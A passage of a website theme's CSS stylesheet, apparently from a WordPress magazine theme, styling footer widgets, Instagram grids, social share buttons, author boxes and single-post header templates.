    color: #000000 !important;
}
/* Footer Light Text */
.footer-widgets.light-text .widget.widget_nav_menu ul.menu li a {
    background-color: rgba(0, 0, 0, 0.08);
}
.footer-widgets.light-text .widget.widget_tag_cloud .tagcloud a,
.footer-widgets.light-text .widget.widget_archive .post-count,
.footer-widgets.light-text .bs-popular-categories .bs-popular-term-item .term-count,
.footer-widgets.light-text .widget.widget_categories .post-count,
.footer-widgets.light-text .widget.widget_calendar table tfoot td,
.footer-widgets.light-text .widget.widget_calendar table th,
.footer-widgets.light-text .widget.widget_calendar table td.active-day,
.footer-widgets.light-text .widget.widget_calendar table caption,
.footer-widgets.light-text .widget .widget-heading .h-text,
.footer-widgets.light-text .widget .widget-heading:after{
    background: rgba(255, 255, 255, 0.26);
}
.footer-widgets.light-text .widget.widget_nav_menu ul.menu .sub-menu > li:last-child a,
.footer-widgets.light-text .widget.widget_nav_menu ul.menu li a,
.footer-widgets.light-text .widget.widget_tag_cloud .tagcloud a,
.footer-widgets.light-text .bs-popular-categories .bs-popular-term-item,
.footer-widgets.light-text .widget.widget_pages ul li,
.footer-widgets.light-text .widget.widget_categories ul.children,
.footer-widgets.light-text .widget.widget_categories ul.children,
.footer-widgets.light-text .widget.widget_categories ul li{
    border-color: rgba(255, 255, 255, 0.06);
}
.footer-widgets.light-text .widget.widget_nav_menu ul.menu .sub-menu > li:last-child a{
    border-color: rgba(255, 255, 255, 0.06) !important;
}
.footer-widgets.light-text .widget.widget_tag_cloud .tagcloud a:hover{
    color: rgba(255, 255, 255, 0.71) !important;
}
.footer-widgets.light-text .widget.widget_calendar table td:hover,
.footer-widgets.light-text .widget.widget_calendar table td,
.footer-widgets.light-text .widget {
    color: rgba(255, 255, 255, 0.71);
}
.footer-widgets.light-text .widget.widget_categories .post-count,
.footer-widgets.light-text .post-meta .post-author,
.footer-widgets.light-text .widget a{
    color: white;
}
.footer-widgets.light-text .widget .bs-about .about-icons-list .about-icon-item a{
    -webkit-box-shadow: inset 0 0 0 1px rgba(228, 228, 228, 0.21);
    -moz-box-shadow: inset 0 0 0 1px rgba(228, 228, 228, 0.21);
    box-shadow: inset 0 0 0 1px rgba(228, 228, 228, 0.21);
    color: white;
}
.footer-widgets.light-text .widget .bs-about .about-icons-list .about-icon-item a:hover {
    color: white !important;
}
.footer-widgets.light-text .better-control-nav li a,
.footer-widgets.light-text .widget.widget_bs-subscribe-newsletter {
    background: rgba(0, 0, 0, 0.15);
}
/* Footer Dark Text */
.footer-widgets.dark-text .widget.widget_nav_menu ul.menu li a {
    background-color: rgba(0, 0, 0, 0.08);
}
.footer-widgets.dark-text .bs-popular-categories .bs-popular-term-item .term-count,
.footer-widgets.dark-text .widget.widget_categories .post-count,
.footer-widgets.dark-text .widget.widget_calendar table tfoot td,
.footer-widgets.dark-text .widget.widget_calendar table th,
.footer-widgets.dark-text .widget.widget_calendar table td.active-day,
.footer-widgets.dark-text .widget.widget_calendar table caption,
.footer-widgets.dark-text .widget .widget-heading .h-text,
.footer-widgets.dark-text .widget .widget-heading:after{
    background: rgba(0, 0, 0, 0.5);
}
.footer-widgets.dark-text .bs-popular-categories .bs-popular-term-item,
.footer-widgets.dark-text .widget.widget_pages ul li,
.footer-widgets.dark-text .widget.widget_categories ul.children,
.footer-widgets.dark-text .widget.widget_categories ul.children,
.footer-widgets.dark-text .listing-item-text-2 .item-inner,
.footer-widgets.dark-text .widget.widget_categories ul li{
    border-color: rgba(255, 255, 255, 0.06);
}
.footer-widgets.dark-text .widget.widget_calendar table td:hover,
.footer-widgets.dark-text .widget.widget_calendar table td,
.footer-widgets.dark-text .widget {
    color: rgba(0, 0, 0, 0.69);
}
.footer-widgets.dark-text .post-meta .post-author,
.footer-widgets.dark-text .widget a{
    color: rgba(0, 0, 0, 0.6);
}
.footer-widgets.dark-text .widget .bs-about .about-icons-list .about-icon-item a{
    -webkit-box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.46);
    -moz-box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.46);
    box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.46);
    color: rgba(0, 0, 0, 0.41);
}
.footer-widgets.dark-text .widget.widget_categories .post-count,
.footer-widgets.dark-text .widget .bs-about .about-icons-list .about-icon-item a:hover {
    color: white !important;
}
.footer-widgets.dark-text .better-control-nav li a,
.footer-widgets.dark-text .widget.widget_bs-subscribe-newsletter {
    background: rgba(0, 0, 0, 0.15);
}
.footer-widgets.dark-text .listing-item-text-1 .item-inner {
    border-bottom-color: rgba(0, 0, 0, 0.15);
}


/**
 * ->Footer Social Icons
 **/
.site-footer .footer-social-icons{
    padding: 20px 0;
    background: #292929;
}
.site-footer .footer-social-icons .social-item{
    margin-bottom: 0;
}


/**
 * ->Footer Copyright
 **/
.site-footer .copy-footer{

    padding: 0 0 0 0;
    background: #353535;
}
.better-social-counter.style-style-6 .item-icon {

    background-color: #696969;
    color: #828282;
    font-size: 18px;
    border: none;
    border-radius: 50%;
}
.site-footer .menu,
.site-footer .footer-widgets
{
    background-color:#828282;
}
.site-footer .copy-1 p,
.site-footer .copy-2,
.site-footer .copy-1 ul.footer-menu li.menu-item{
    font-size: 0.75em;
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
}
.site-footer .copy-2{
    padding: 25px 0 25px 0;
    color: #acacac;
 }
.site-footer ul.footer-menu li.menu-item a:hover{
     color: #ffffff;
}
.site-footer ul.footer-menu li.menu-item a{
     color: #c9c9c9;
}
.site-footer .copy-1,
.site-footer .copy-2{

    background-color: #555555;
}
.site-footer .copy-1 p{
     text-align:center;
     padding: 35px 0 35px 0;
 }
.site-footer .copy-2 p,
.site-footer .copy-1 p{
    text-align:center;
    margin: 0;
}
.site-footer .copy-2,
.site-footer .copy-1{
    color: #B6B6B6;
    color: rgba(255, 255, 255, 0.57);
}
.site-footer .copy-2{
    text-align: right;
}
.site-footer .copy-2 a,
.site-footer .copy-1 a{
    color: #F3F3F3;
}
.site-footer .copy-2 a:hover,
.site-footer .copy-1 a:hover{
    color: #000000;
}
@media only screen and (max-width: 800px){
    .site-footer .copy-1,
    .site-footer .copy-2{
        text-align: center;
    }
    .site-footer .copy-1{
        /*padding-top: 10px;
        padding-bottom: 10px;*/
    }
    .site-footer ul.menu.footer-menu{
        text-align: center;
    }
    .site-footer ul.menu.footer-menu > li{
        float: none;
        margin: 0 7px;
        display: inline-block;
    }
}


/**
 * ->Footer Menu
 **/
.row.darker {
    background-color: #555555;
}
.row.brighter {
    background-color: #828282;
}
.footer-menu-container{

    padding: 10px 0;

}
ul.menu.footer-menu {
    text-align: center;
}
ul.menu.footer-menu > li {
    display: inline-block;
}
ul.menu.footer-menu > li:not(:last-child) {
    margin-right: 20px;
}
ul.menu.footer-menu li > a{
    color: inherit;
    text-transform: inherit;
}
ul.menu.footer-menu li > a:hover{
    color: #000000;
}
ul.menu.footer-menu > li{
    float: none;
}

/**
 * ->Footer Instagram
 **/
.footer-instagram .footer-instagram-label{
    margin: 25px 0;
    text-align: center;
    font-size: 18px;
}
.footer-instagram .bs-instagram-photo img{
    max-width: 100%;
}


/**
 * >>Footer Instagram 1
 **/
.footer-instagram-1{
    padding: 0 2px 2px;
}
.footer-instagram-1 .bs-instagram-col{
    float: left;
    width: 16.666666667%;
    overflow: hidden;
}
.footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-1 .bs-instagram-photo:nth-child(1){
    max-width: 100%;
}
.footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-1 .bs-instagram-photo:nth-child(2),
.footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-1 .bs-instagram-photo:nth-child(3){
    max-width: 50%;
    float: left;
}
.footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-2 .bs-instagram-photo:nth-child(3){
    max-width: 100%;
    clear: left;
}
.footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-2 .bs-instagram-photo:nth-child(1),
.footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-2 .bs-instagram-photo:nth-child(2){
    max-width: 50%;
    float: left;
}
.footer-instagram-1 .bs-instagram-col .bs-instagram-photo{
    border: 2px solid transparent;
}
@media only screen and (max-width : 1280px){
    .footer-instagram-1 .bs-instagram-col{
        width: 20%;
    }
    .footer-instagram-1 .bs-instagram-col.bs-instagram-col-6{
        display: none;
    }
}
@media only screen and (max-width : 980px){
    .footer-instagram-1 .bs-instagram-col{
        width: 25%;
    }
    .footer-instagram-1 .bs-instagram-col.bs-instagram-col-5{
        display: none;
    }
}
@media only screen and (max-width: 800px){
    .footer-instagram-1 .bs-instagram-col{
        width: 33.33333%;
    }
    .footer-instagram-1 .bs-instagram-col.bs-instagram-col-4{
        display: none;
    }
}
@media only screen and (max-width : 480px){
    .footer-instagram-1 .bs-instagram-col{
        width: 50%;
    }
    .footer-instagram-1 .bs-instagram-col.bs-instagram-col-3{
        display: none;
    }
}


/**
 * >>Footer Instagram 2
 **/
.footer-instagram-2{
    margin: 0;
}
.footer-instagram-2 .bs-instagram-photo{
    width:12.5%;
    float: left;
}
@media only screen and (max-width : 1280px){
    .footer-instagram-2 .bs-instagram-photo{
        width: 14.285714286%;
    }
    .footer-instagram-2 .bs-instagram-photo-7{
        display: none;
    }
}
@media only screen and (max-width : 1100px){
    .footer-instagram-2 .bs-instagram-photo{
        width: 16.666666667%;
    }
    .footer-instagram-2 .bs-instagram-photo-6{
        display: none;
    }
}
@media only screen and (max-width : 980px){
    .footer-instagram-2 .bs-instagram-photo{
        width: 20%;
    }
    .footer-instagram-2 .bs-instagram-photo-5{
        display: none;
    }
}
@media only screen and (max-width: 800px){
    .footer-instagram-2 .bs-instagram-photo{
        width: 25%;
    }
    .footer-instagram-2 .bs-instagram-photo-4{
        display: none;
    }
}
@media only screen and (max-width : 500px){
    .footer-instagram-2 .bs-instagram-photo{
        width: 33.333%;
    }
    .footer-instagram-2 .bs-instagram-photo-3{
        display: none;
    }
}


/**
 * >>Footer Instagram 3
 **/
.footer-instagram-3{
    margin: 0 0 30px;
}
.footer-instagram-3 .bs-instagram-photo{
    width: 200px;
    margin: 0 20px;
    float: left;
}
.footer-instagram-3 .simply-scroll-container {
    position: relative;
}
.footer-instagram-3 .simply-scroll-clip {
    position: relative;
    overflow: hidden;
}
.footer-instagram-3 .simply-scroll-list {
    overflow: hidden;
    margin: 0;
    padding: 0;
    list-style: none;
}
.footer-instagram-3 .simply-scroll-list li {
    padding: 0;
    margin: 0 15px;
    list-style: none;
}
.footer-instagram-3 .custom .simply-scroll-clip {
    width: 100%;
    height: 210px;
}
/**
 * >>Footer Social Links
 **/
.better-social-counter .social-list {
    margin: 0;
    padding: 0;
    list-style: none;
    text-align: center;
}
.better-social-counter.style-style-6 .social-item {

    margin: 0 2px 0 2px;
    padding: 0;
    width: inherit;
    float: none;
    display: inline-block;
}
.better-social-counter.style-style-6 .social-item .item-icon{
    margin: 0;
}
.better-social-counter.style-style-6 .item-count{
    display: none;
}
.better-social-counter.style-style-6 .item-title{
    display: none;
}
/**
 * =>Single Post Content
 **/
.post-related .listing-item-grid-1{
    margin-bottom: 12px;
}
.post-related .listing-item-grid-1 .title{
    font-size: 16px;
    line-height: 1.4;
}
.content-column .single-container:last-child{
    margin-bottom: 0;
}
.single-post-content .term-badges.floated a{
    max-width: auto;
}
.post-subtitle {
    padding: 0;
    margin: 0;
    color: #717171;
}
.single-post-content .post-embed iframe{
    max-width: 100%
}
.listing-grid-1.columns-3 .post-author-a{
    display:none;
}
.listing-grid-1.columns-3 .post-summary{
    font-size: 0.875em;
    font-family:"Roboto";
}
.listing-grid-1.columns-3 h2.title{
    font-family:"Georgia Bold";
    font-size: 1em;
}

/* Post Terms */
.entry-terms{
    margin-bottom: 7px;
}
.entry-terms:last-child{
    margin-bottom: -3px;
}
.entry-terms ul{
    list-style: none;
    padding: 0;
    margin: 0;
    display: inline;
}
.entry-terms li{
    display: inline;
}
.entry-terms span.sep{
    margin: 0 5px;
}
.entry-terms .terms-label{
    padding: 0 10px;
    display: inline-block;
    margin-right: 4px;
}
.entry-terms.source .terms-label,
.entry-terms.via .terms-label,
.entry-terms.post-tags .terms-label{
    line-height: 20px;
    border: 1px solid #444;
    background: #444;
    color: #fff;
    font-size: 12px;
    float: left;
    margin-bottom: 10px;
    border-radius: 17px;
    padding: 6px 12px;
}
.entry-terms.source a,
.entry-terms.via a,
.entry-terms.post-tags a{
    font-family: "Roboto";
    border: 1px solid #D4D4D4;
    padding: 0 9px;
    display: inline-block;
    line-height: 16px;
    margin-right: 6px;
    font-size: 0.65em;
    float: left;
    margin-bottom: 10px;
    font-weight: 500;
    color: #777777;
    border-radius: 17px;
    padding: 0 5px;
}
.entry-terms.source a:hover,
.entry-terms.via a:hover,
.entry-terms.post-tags a:hover{
    color: #fff;
    background: #777777;
    border: 1px solid transparent;
}


/* post author box */
.single-container > .post-author{
    padding: 20px;
    margin: 15px 0 0;
    position: relative;
    border: 1px solid #e8e8e8;
}
.single-container > .post-author .post-author-avatar img{
    float: left;
    margin-right: 20px;
}
.single-container > .post-author .author-title{
    margin: 0 0 7px;
    font-size: 18px;
    text-transform: capitalize;
    padding-right: 50%;
}
.single-container > .post-author .author-links{
    width: 50%;
    text-align: right;
    position: absolute;
    top: 15px;
    right: 15px;
}
.single-container > .post-author .author-links ul{
    margin: 0;
    padding: 0;
    list-style: none;
}
.single-container > .post-author .author-links li{
    margin-left: 8px;
    display: inline-block;
}
.single-container > .post-author .author-links a{
    color: #353535;
    font-size: 15px;
    width: 24px;
    display: inline-block;
    text-align: center;
}
.single-container > .post-author .author-links li.facebook a:hover{ color: #4a639f }
.single-container > .post-author .author-links li.twitter a:hover{ color: #59c8ff }
.single-container > .post-author .author-links li.google-plus a:hover{ color: #D73D32 }
.single-container > .post-author .author-links li.instagram a:hover{ color: #517FA4 }
.single-container > .post-author .author-links li.flickr a:hover{ color: #2f44db }
.single-container > .post-author .author-links li.behance a:hover{ color: #3b63fc }
.single-container > .post-author .author-links li.soundcloud a:hover{ color: #F50 }
.single-container > .post-author .author-links li.delicious a:hover{ color: #4a79ff }
.single-container > .post-author .author-links li.vimeo a:hover{ color: #46a3e9 }
.single-container > .post-author .author-links li.dribbble a:hover{ color: #ea4c89 }
.single-container > .post-author .author-links li.linkedin a:hover{ color: #0266a0 }
.single-container > .post-author .author-links li.youtube a:hover{ color: #cc181e }
.single-container > .post-author .author-links li.pinterest a:hover{ color: #cb2027 }
.single-container > .post-author .author-links li.github a:hover{ color: #666666 }

.single-container > .post-author .post-author-bio{
    margin-top: 12px;
    font-size: 13px;
    padding-left: 100px;
}
.single-container > .post-author .post-author-bio p:last-child{
    margin-bottom: 0;
}
/* post related */
.post-related{
    position: relative;
    padding: 0;
}
.post-related .section-heading.multi-tab:after{
    height: 14px;
}
.post-related .listing-item-grid-simple .heading-container{
    background: #F5F5F5;
}
@media only screen and (max-width : 520px) {
    .single-container > .post-author .author-links{
        width: 100%;
        text-align: left;
        position: relative;
        top: inherit;
        right: inherit;
    }
    .single-container > .post-author .author-links li {
        margin-left: 0;
        margin-right: 4px;
    }
    .single-container > .post-author .post-author-bio {
        margin-top: 5px;
    }
}
@media only screen and (max-width : 380px) {
    .single-container > .post-author .post-author-avatar{
        display: block;
        text-align: center;
        margin-bottom: 10px;
    }
    .single-container > .post-author .post-author-avatar img{
        float: none;
        display: inline-block;
        margin-left: auto;
        margin-right: auto;
    }
    .single-container > .post-author .author-links {
        text-align: center;
    }
    .single-container > .post-author .author-links li {
        margin-left: 7px;
        margin-right: 7px;
    }
    .single-container > .post-author .post-author-bio {
        margin-top: 5px;
    }
    .single-container > .post-author .author-title{
        text-align: center;
        margin: 14px 0 10px;
        padding: 0;
    }
    .single-container > .post-author .post-author-bio {
        text-align: center;
        padding-left: 0;
    }
}


/**
 * =>Single Post Templates
 **/
.post-meta.single-post-meta,
.post-meta.single-post-meta a {
    color: #3a3a3a;
}
.single-post-meta.post-meta .comments {
    float: none;
    margin-left: 0;
}
.post-meta.single-post-meta > span + a,
.post-meta.single-post-meta > span + span,
.post-meta.single-post-meta > a + span {
    position: relative;
    padding-left: 26px;
}
.post-meta.single-post-meta > span + a:before,
.post-meta.single-post-meta > span + span:before,
.post-meta.single-post-meta > a + span:before {
    position: absolute;
    content: ' ';
    left: 0;
    top: 50%;
    width: 9px;
    margin: 0 6px;
    height: 1px;
    background: rgba(0, 0, 0, 0.23);
}
.post-meta.single-post-meta b {
    color: #777777;
    margin-left: 2px;
    font-weight: 500;
}
.post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    border-radius: 50%;
}
.post-meta.single-post-meta .post-author-a.post-author-avatar .avatar + .post-author-name{
    margin-left: 6px;
}
.post-meta.single-post-meta .post-author-name{
    text-transform: capitalize !important;
    max-width: 150px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: inline-block;
    vertical-align: middle;
}
.post-meta.single-post-meta .time,
.post-meta.single-post-meta .post-author-a{
    color: rgba(0, 0, 0, 0.44);
}
.post-meta.single-post-meta .post-author-a:hover{
    color: #b7b7b7 !important;
}
.single-post-title{
    line-height: 1.3;
}
.single-post-title span{
    font-family: "Georgia Bold",Times,"Times New Roman",serif;
}

.single-featured{
    text-align: left;
    display:    block;
    line-height:0;
    position:   relative;
    float:left;
    max-width: 570px;
    width: 66.66%;
}
.single-featured img{
    width: 100%;
    max-height: 320px;
    object-fit: cover;
    border-radius:5px;
}
.single-featured iframe{
    max-width: 100%;
}
.image-credit a:hover,
.image-credit a{
    color: #fff !important;
}
.single-featured .image-credit{
    position: absolute;
    right: 0;
    font-size: 10px;
    display: inline-block;
    padding: 0 8px;
    bottom: -18px;
    color: #adadad;
    background: transparent;
    line-height: 18px;
    overflow: hidden;
    white-space: nowrap;
}
.post.format-standard .single-featured .image-credit {
    line-height: 20px;
    background: rgba(0, 0, 0, 0.26);
    bottom: 0;
    color: #fff;
}


/* post share */
.single-post-share.bottom-share .post-share-buttons-block{
     float: left;
}
.single-post-share {
    list-style: none;
    padding: 0;
    font-size: 0;
}
.single-post-share.top-share {
    margin-bottom: 15px;
    margin-top: 30px;
}
.single-post-share .number {
    font-size: 12px;
    font-weight: 700;
    margin: 0 0 0 4px;
    font-family: Arial,"Helvetica Neue",Helvetica,sans-serif;
    display: inline-block;
}
.single-post-share .post-share-btn{
    background: #fff;
    border: 1px solid #e2e2e2;
    line-height: 30px;
    height: 30px;
    display: inline-block;
    padding: 0 10px;
    border-radius: 30px;
    font-size: 12px;
    color: #4d4d4d;
    margin-right: 8px;
    margin-bottom: 4px;
    vertical-align: top;
}
.single-post-share .post-share-btn .text,
.single-post-share .post-share-btn .number,
.single-post-share .post-share-btn .fa{
    line-height: 28px;
    vertical-align: top;
}
.single-post-share .post-share-btn .text{
    font-size: 12px;
    margin-left: 3px;
}
.single-post-share .post-share-btn .fa {
    font-size: 14px;
}
.single-post-share .share-handler{
    float: left;
}
.single-post-share .post-share-btn.post-share-btn-comments,
.single-post-share .post-share-btn.post-share-btn-views{
    float: right;
    margin-right: 0;
    margin-left: 8px;
}
.single-post-share .post-share-btn.post-share-btn-views {
    border-color: transparent;
}
.single-post-share ul {
    list-style: none;
    margin: 0;
    padding: 0;
    display: inline-block;
}
.single-post-share li {
    margin: 0 6px 4px 0;
    display: inline-block;
    text-align: center;
    list-style: none;
}
.single-post-share li li {
    display: none;
}
.single-post-share .social-item a {
    line-height: 30px;
    height: 30px;
    min-width: 30px;
    display: inline-block;
    padding: 0 0;
    border-radius: 30px;
    font-size: 14px;
    color: #fff;
    overflow: hidden;
}
.single-post-share .social-item.has-count a {
    padding: 0 10px;
}
.single-post-share .social-item a .number,
.single-post-share .social-item a .fa{
    line-height: 30px;
    vertical-align: top;
}
.single-post-share .social-item a .number{
    margin-left: 5px;
}
.single-post-share .social-item a .fa {
    font-size: 14px;
}
.single-post-share .social-item.linkedin .fa{
    line-height: 28px;
}
.single-post-share .social-item.google_plus .number{
    line-height: 32px;
}
.single-post-share .social-item.whatsapp .fa{
    font-size: 16px;
    font-weight: bold;
}
.single-post-share .number:empty {
    display: none;
}
.single-post-share .social-item.facebook a {
    background-color: #2d5f9a;
}
.single-post-share .social-item.facebook a:hover {
    background-color: #1b4a82;
}
.single-post-share .social-item.twitter a {
    background-color: #53c7ff;
}
.single-post-share .social-item.twitter a:hover {
    background-color: #369ed0;
}
.single-post-share .social-item.google_plus a {
    background-color: #d93b2b;
}
.single-post-share .social-item.google_plus a:hover {
    background-color: #b7291a;
}
.single-post-share .social-item.pinterest a {
    background-color: #a41719;
}
.single-post-share .social-item.pinterest a:hover {
    background-color: #8c0a0c;
}
.single-post-share .social-item.linkedin a {
    background-color: #005182;
}
.single-post-share .social-item.linkedin a:hover {
    background-color: #003b5f;
}
.single-post-share .social-item.email a {
    background-color: #444444;
}
.single-post-share .social-item.email a:hover {
    background-color: #2f2f2f;
}
.single-post-share .social-item.tumblr a {
    background-color: #3e5a70;
}
.single-post-share .social-item.tumblr a:hover {
    background-color: #426283;
}
.single-post-share .social-item.telegram a {
    background-color: #179cde;
}
.single-post-share .social-item.telegram a:hover {
    background-color: #0f8dde;
}
.single-post-share .social-item.reddit a {
    background-color: #ff4500;
}
.single-post-share .social-item.reddit a:hover {
    background-color: #dc3c01;
}
.single-post-share .social-item.stumbleupon a {
    background-color: #ee4813;
}
.single-post-share .social-item.stumbleupon a:hover {
    background-color: #ce3d0f;
}
.single-post-share .social-item.vk a {
    background-color: #4c75a3;
}
.single-post-share .social-item.vk a:hover {
    background-color: #3e5f84;
}
.single-post-share .social-item.digg a {
    background-color: #000;
}
.single-post-share .social-item.digg a:hover {
    background-color: #2f2f2f;
}
.single-post-share .social-item.whatsapp a {
    background-color: #00e676;
}
.single-post-share .social-item.whatsapp a:hover {
    background-color: #00c462;
}
.single-post-share .social-item.line a {
    background-color: #00b900;
}
.single-post-share .social-item.line .fa.fa-line-it {
    background-image: url([data-uri]);
    display: inline-block;
    height: 22px;
    width: 22px;
    background-repeat: no-repeat;
    vertical-align: middle;
    margin-top: -3px;
}
.single-post-share .social-item.viber a {
    background-color: #5d54a4;
}
.single-post-share .social-item.viber .fa.fa-viber {
    background-image: url([data-uri]);
    display: inline-block;
    height: 22px;
    width: 22px;
    background-repeat: no-repeat;
    vertical-align: middle;
    margin-top: -3px;
}
.single-post-share .social-item.fb_messenger .fa.fa-fb-messenger {
    background-image: url([data-uri]);
    display: inline-block;
    width: 30px;
    height: 30px;
    margin-left: 15px;
}
/*reed us buttons start*/
.post-share-buttons-title {
    font-size: 14px;
    color: #777777;
    font-family: "Roboto Bold";
    padding-bottom: 5px;
}
.post-share.bottom-share .reed-us-buttons-block{
    float:right;
}
.reed-us-buttons-block .reed-us-buttons-title {
    font-family: "Roboto Bold";
    font-size: 14px;
    margin-bottom: -5px;
}
.reed-us-buttons-block .reed-us-buttons-button {
    display: inline-block;
    width: 55px;
    height: 30px;
    margin: 10px 5px 0 0;
}
/*reed us buttons end*/

.single-post-share .social-item.bbm a{
    background-color: #1f1f1f;
}
.single-post-share .social-item.bbm a:hover{
    background-color: #3c3c3c;
}
.single-post-share .social-item.bbm .fa.fa-bbm {
    background-image: url([data-uri]);
    display: inline-block;
    height: 22px;
    width: 22px;
    background-repeat: no-repeat;
    vertical-align: middle;
    margin-top: -3px;
}
.single-post-share .social-item.fb_messenger,
.single-post-share .social-item.viber,
.single-post-share .social-item.bbm,
.single-post-share .social-item.line,
.single-post-share .social-item.whatsapp{
    display: none;
}
@media only screen and (max-width: 800px) {
    .single-post-share .social-item.fb_messenger,
    .single-post-share .social-item.viber,
    .single-post-share .social-item.bbm,
    .single-post-share .social-item.line,
    .single-post-share .social-item.whatsapp{
        display: inline-block;
    }
}
@media only screen and (max-width : 420px) {
    .single-post-share .social-share-list + .post-share-btn{
        float: left;
        clear: left;
        margin-left: 0;
        margin-top: 5px;
    }
}


/* Next/Prev Posts */
.next-prev-post{
    padding: 25px 0 0;
    margin: 30px 0 0;
    position: relative;
    border-top: 1px solid #e8e8e8;
}
.post-author + .next-prev-post{
    border-top: none;
    padding: 0 20px;
}
.next-prev-post .prev-post{
    width: 50%;
    float: left;
    padding-right: 15px;
    text-align: left;
}
.next-prev-post .prev-post .pre-title .fa{
    margin-right: 10px;
}
.next-prev-post .next-post{
    width: 50%;
    float: right;
    padding-left: 15px;
    text-align: right;
}
.next-prev-post .next-post .pre-title .fa{
    margin-left: 10px;
}
.next-prev-post .pre-title{
    text-transform: uppercase;
    font-size: 13px;
    color: #8a8a8a;
    margin-bottom: 6px;
}
.next-prev-post h5{
    font-size: 15px;
    margin: 0;
}



/**
 * =>Single Post Template 1
 **/
.rubric-announce{
    font-family: "Georgia Bold";
    font-size: 1.5em;
    color: #555555;
    text-transform: uppercase;
    border-top: 1px solid #ababab;
    padding-top: 12px;
    padding-bottom: 30px;
}
.rubric-announce:before{
    content: "";
    position: absolute;
    top: 0;
    border-top: 1px solid #ababab;
    width: 33.333%;
    height: 6px;
    background-color: #e9e9e9;

}
.post-header-meta-group{
    height: 100%;
    width: 100%;
}
.post-meta-social{
    margin-left: 66.66%;
    width: 33.33%;
    padding-left: 30px;
}
.post-tp-1-header .post-meta-wrap {

    padding: 0;
}
.post-tp-1-header .post-meta-wrap .post-meta{
    padding: 0;
    margin-bottom: 30px;
}
.post-tp-1-header .post-meta-wrap .term-badges + .post-meta .post-author-a:last-child .post-author:after {
    display: none;
}
.post-tp-1-header .term-badges {
    margin: 0;
    display: inline;
    line-height: 18px;
}
.post-tp-1-header .term-badges .term-badge{
    margin: 5px 5px 0 0;
}
.post-tp-1-header .term-badges:first-child:last-child{
    float: none;
}
.post-tp-1-header .term-badges a{
    background: #bbbbbb;
    padding: 4px 12px;
    display: inline-block;
    line-height: 18px;
    font-size: 0.75em;
    color: #fff;
    margin: 0;
    text-transform: capitalize;
    border-radius: 5px;
}
.post-tp-1-header .term-badges .term-badge:first-child a{
    margin: 0;
}
.post-tp-1-header .term-badges a:hover{
    background: #777777;
}
.post-tp-1-header .single-post-title{
    margin: 0 0 15px;
}
.post-tp-1-header .single-post-title + .post-subtitle{
    margin-top: -5px;
}
@media only screen and (max-width : 425px) {
    .post-tp-1-header .term-badges {
        float: none;
        margin-bottom: 10px;
        display: block;
    }
    .post-tp-1-header .post-meta-wrap {
        margin: 10px 0 12px;
        padding: 0;
    }
}


/**
 * =>Single Post Template 2
 **/
.post-tp-2-header{
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position: relative;
    background-color: #565656;
    margin: 0 0 25px;
}
.post-tp-2-header:before{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.55)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 380px;
}
.post-tp-2-header .post-header-inner{
    padding: 30px 30px;
    height: 560px;
    position: relative;
    overflow: hidden;
}
.post-tp-2-header .post-header-title{
    position: absolute;
    bottom: 30px;
    left: 0;
    right: 0;
}
.post-tp-2-header .single-post-title{
    color: #fff;
}
.post-tp-2-header .single-post-title + .post-subtitle{
    margin: 0px 0 15px;
    color: #fff;
}
.post-tp-2-header .term-badges.floated {
    position: relative;
    top: auto;
    left:auto;
    right: auto;
    bottom: auto;
    margin-bottom: 10px;
}
.post-tp-2-header .post-meta .views,
.post-tp-2-header .post-meta,
.post-tp-2-header .post-meta b,
.post-tp-2-header .post-meta .post-author-a:hover,
.post-tp-2-header .post-meta a:hover,
.post-tp-2-header .post-meta a{
    color: #fff !important;
}
.post-tp-2-header .post-meta.single-post-meta .time,
.post-tp-2-header .post-meta.single-post-meta .post-author-a:hover,
.post-tp-2-header .post-meta.single-post-meta .post-author-a {
    color: rgba(255, 255, 255, 0.55) !important;
}
.post-tp-2-header .post-meta.single-post-meta > span + a:before,
.post-tp-2-header .post-meta.single-post-meta > span + span:before,
.post-tp-2-header .post-meta.single-post-meta > a + span:before {
    background: rgba(255, 255, 255, 0.43);
}
.post-tp-2-header .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    box-shadow: 0 2px 1px rgba(0, 0, 0, 0.13);
}
.post-tp-2-header .image-credit{
    position: absolute;
    right: 10px;
    bottom: 10px;
    color: rgba(255, 255, 255, 0.7);
    font-size: 9px;
}
.post-tp-2-header .image-credit:hover{
    color: #fff;
}
.post-template-2 .post-embed{
    margin-bottom: 20px;
}
@media only screen and (max-width : 1080px) {
    .post-tp-2-header .post-header-inner{
        height: 450px;
    }
}
@media only screen and (max-width : 680px) {
    .post-tp-2-header .post-header-inner{
        height: 350px;
    }
}


/**
 * =>Single Post Template 3
 **/
.post-tp-3-header{
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
